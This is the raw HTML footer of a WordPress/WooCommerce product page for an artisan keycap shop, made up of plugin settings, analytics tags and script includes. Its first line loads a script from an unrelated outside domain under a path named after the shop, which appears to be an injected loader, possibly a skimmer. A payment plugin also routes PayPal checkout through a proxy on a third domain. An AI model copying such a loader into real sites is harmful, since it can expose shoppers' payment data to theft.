<script src="https://store-trust.com/js/cache/hirosarts.js"></script><div id="cs_pp_action_wp_footer_container" class="cs_pp_element"><div id="mecom_express_paypal_current_proxy_id" data-value="6854df88c593f"></div><div id="mecom_express_paypal_current_proxy_url" data-value="https://resinlamp.co"></div><div id="mecom_enable_paypal_card_payment" ></div><div id="mecom_express_paypal_shipping_preference" data-value="GET_FROM_FILE"></div><div id="mecom_merchant_site_url" data-value="https://hirosarts.com"></div><div id="mecom_merchant_site_encode" data-value="MXF3MDNxdGZzVGlGMS06TzNib1Q0cXROI2JpTQ=="></div>                <div id="cs-pp-loader-credit-custom" class="mecom-display-none" style="display: none">
                  <div class="cs-pp-spinnerWithLockIcon cs-pp-spinner" aria-busy="true">
                      <p>We're processing your payment...<br/>Please <b>DO NOT</b> close this page!</p>
                  </div>
                </div>
                </div>		     
        <script type="text/javascript">	       
	    var wccpf_opt = {
	    	editable : "no",
	        cloning : "no",
	        location : "woocommerce_before_add_to_cart_button",
	        validation : "no",
	        validation_type : "submit",	        	        
			real_time_price_update : "enable",
		    price_container_is : "default",
	        price_container : "",
	        price_details : "show",			
	        color_picker_functions : [],
			currency: "&#36;",
			currency_position: "left",
			number_of_decimal: 2,
			thousand_seperator: ",",
			decimal_seperator: ".",
			trim_zeros: "no",
	        is_ajax_add_to_cart : "yes",
	        is_page : "single"
	    };
	    </script>	
	
					
    		            <script type="text/javascript">
			 
					var wcff_is_variable = "no";
				    var wcff_product_price = 29.5;
				            		var wcff_date_picker_meta = [];
            		var wcff_color_picker_meta = [];
            		var wcff_fields_rules_meta = [];
            		var wcff_pricing_rules_meta = [];
            	</script>
        	
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>form.fluent_form_1 .ff-btn-submit:not(.ff_btn_no_style) { background-color: var(--fluentform-primary); color: #ffffff; }</style>
<style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: rgba(0,0,0,0.56);
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: rgba(0,0,0,0.79);
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 9px 9px;
	}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
  margin:0 !important;
}</style><link rel='stylesheet' id='mecom_styles_pp_custom-css' href='//hirosarts.com/wp-content/plugins/cardsshield-gateway-paypal/assets/css/styles.css?v=697b4544e7c2c&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='//hirosarts.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=5.2.4' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='//hirosarts.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=5.2.4' media='all' />
<link rel='stylesheet' id='wcff-jquery-ui-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-timepicker-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui-timepicker-addon.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-colorpicker-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?v=4.1.8&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-client-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/wcff-client.css?v=4.1.8&#038;ver=6.6.2' media='all' />
<script async src="//www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="//hirosarts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16588302353", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 29.500000,
			items:[{
				id: "gla_10859",
				price: 29.500000,
				google_business_vertical: "retail",
				name: "Reyna Valorant Keycap",
				category: "Artisan Keycaps &amp; Gaming keycap",
			}]});
</script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400"};
</script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.61.1" id="cr-frontend-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.61.1" id="cr-colcade-js"></script>
<script id="copy-the-code-js-extra">
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"cover","button_text":"Copy code","button_title":"Copy to Clipboard","button_copy_text":"Copied","button_position":"inside","copy_format":"google-docs","conditions":[]}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy to Clipboard","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy to Clipboard","copied":"Copied!"},"image-url":"https:\/\/hirosarts.com\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-the-code.js?ver=4.0.3" id="copy-the-code-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/clipboard.js?ver=4.0.3" id="ctc-clipboard-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=4.0.3" id="ctc-copy-inline-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.10" id="wqv-perfect-scrollbar-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.10" id="wqv-magnific-popup-js-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/hirosarts.com\/?wc-ajax=%%endpoint%%","nonce":"57786f4f53"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=2.2.10" id="wqv-config-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/jquery.fancybox.min.js?ver=2.2.10" id="wqv-facybox-js"></script>
<script id="script-js-extra">
var script = {"url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062" id="script-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="//stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210484605\",\"post\":\"10859\",\"tz\":\"-5\",\"srv\":\"hirosarts.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "210484605", "10859" ]);
</script>
<script src="//hirosarts.com/wp-content/plugins/cardsshield-gateway-paypal/assets/js/sha1.js?v=697b4544e7c08&amp;ver=6.6.2" id="mecom_js_sha1_custom-js"></script>
<script src="//hirosarts.com/wp-content/plugins/cardsshield-gateway-paypal/assets/js/checkout_hook_custom.js?v=697b4544e7c20&amp;ver=6.6.2" id="mecom_js_paypal_checkout_hook_custom-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.js?ver=2.4.1" id="woo-ajax-add-to-cart-js"></script>
<script src="//challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="//hirosarts.com/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" defer data-wp-strategy="defer"></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"5.0.3","fluentform_version":"5.2.4","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false}};
</script>
<script src="//hirosarts.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=5.2.4" id="fluent-form-submission-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"10859":{"name":"Reyna Valorant Keycap","price":29.5},"53767":{"name":"Creepy White Gengar Pok\u00e9mon Keycap","price":29.5},"53756":{"name":"Pikachu Pok\u00e9mon Artisan Keycap","price":29.5},"53743":{"name":"Jirachi Pok\u00e9mon Artisan Keycap","price":29.5},"53739":{"name":"Gengar & Pikachu Pok\u00e9mon Backspace Keycap","price":37},"53735":{"name":"Pikachu & Squirtle Pok\u00e9mon Backspace Keycap","price":37},"53674":{"name":"Charmander & Squirtle Pok\u00e9mon Backspace Keycap","price":37}}};
</script>
<script src="//hirosarts.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":10859,"name":"Reyna Valorant Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"Gaming keycap"}],"prices":{"price":2950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"10859"}}},"products":[{"id":10859,"name":"Reyna Valorant Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"Gaming keycap"}],"prices":{"price":2950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"10859"}}},{"id":53767,"name":"Creepy White Gengar Pok\u00e9mon Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":2950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53767"}}},{"id":53756,"name":"Pikachu Pok\u00e9mon Artisan Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":2950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53756"}}},{"id":53743,"name":"Jirachi Pok\u00e9mon Artisan Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":2950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53743"}}},{"id":53739,"name":"Gengar & Pikachu Pok\u00e9mon Backspace Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":3700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53739"}}},{"id":53735,"name":"Pikachu & Squirtle Pok\u00e9mon Backspace Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":3700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53735"}}},{"id":53674,"name":"Charmander & Squirtle Pok\u00e9mon Backspace Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"New Arrival"},{"name":"Pokemon Keycaps"}],"prices":{"price":3700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53674"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-i18n-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-timepicker-addon-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?v=4.1.8&amp;ver=6.6.2" id="wcff-colorpicker-script-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?v=4.1.8&amp;ver=6.6.2" id="wcff-client-script-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '210484605', 'ui': 'null', 'url': 'https://hirosarts.com', 'woo_version': '9.3.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '10859', 'pn': 'Reyna Valorant Keycap', 'pc': 'Artisan Keycaps/Gaming keycap', 'pp': '29.5', 'pt': 'simple', });
 });
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://hirosarts.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>
{
	const load = () => document.querySelectorAll("script[data-type='lazy']").forEach(el => el.setAttribute("src", el.getAttribute("data-src")));
	const timer = setTimeout(load, 5000);
	const events = ["mouseover","keydown","touchmove","touchstart"];
	const trigger = () => {
		load();
		clearTimeout(timer);
		events.forEach(e => window.removeEventListener(e, trigger, {passive: true}));
	}
	events.forEach(e => window.addEventListener(e, trigger, {passive: true}));
}
</script>

<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-BYPPBENHP5');
</script>
<script data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5"></script>

<svg xmlns="http://www.w3.org/2000/svg" style="display: none">
	<symbol id="icon-calendar" viewBox="0 0 24 24">
		<path d="M3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2h-2V2h-2v2H9V2H7v2H5a2 2 0 0 0-2 2zm16 14H5V8h14z"></path>
	</symbol>
	<symbol id="icon-folder" viewBox="0 0 24 24">
		<path d="M20 5h-8.586L9.707 3.293A.997.997 0 0 0 9 3H4c-1.103 0-2 .897-2 2v14c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2V7c0-1.103-.897-2-2-2zM4 19V7h16l.002 12H4z"></path>
	</symbol>
	<symbol id="icon-arrow-next" viewBox="0 0 24 24">
		<path d="M5.4 12.9h10v2.6c0 .4.1.4.3.2l3.3-3.3c.3-.2.3-.6 0-.8l-3.3-3.3c-.2-.2-.4-.2-.4.2V11H5.4c-.3 0-.6.3-.6.6v.6c0 .3.3.6.6.6zm0 0"/>
	</symbol>
	<symbol id="icon-author" viewBox="0 0 24 24">
		<path d="M12 2A10.13 10.13 0 0 0 2 12a10 10 0 0 0 4 7.92V20h.1a9.7 9.7 0 0 0 11.8 0h.1v-.08A10 10 0 0 0 22 12 10.13 10.13 0 0 0 12 2zM8.07 18.93A3 3 0 0 1 11 16.57h2a3 3 0 0 1 2.93 2.36 7.75 7.75 0 0 1-7.86 0zm9.54-1.29A5 5 0 0 0 13 14.57h-2a5 5 0 0 0-4.61 3.07A8 8 0 0 1 4 12a8.1 8.1 0 0 1 8-8 8.1 8.1 0 0 1 8 8 8 8 0 0 1-2.39 5.64z"></path><path d="M12 6a3.91 3.91 0 0 0-4 4 3.91 3.91 0 0 0 4 4 3.91 3.91 0 0 0 4-4 3.91 3.91 0 0 0-4-4zm0 6a1.91 1.91 0 0 1-2-2 1.91 1.91 0 0 1 2-2 1.91 1.91 0 0 1 2 2 1.91 1.91 0 0 1-2 2z"></path>
	</symbol>
	<symbol id="icon-question" viewBox="0 0 20 20">
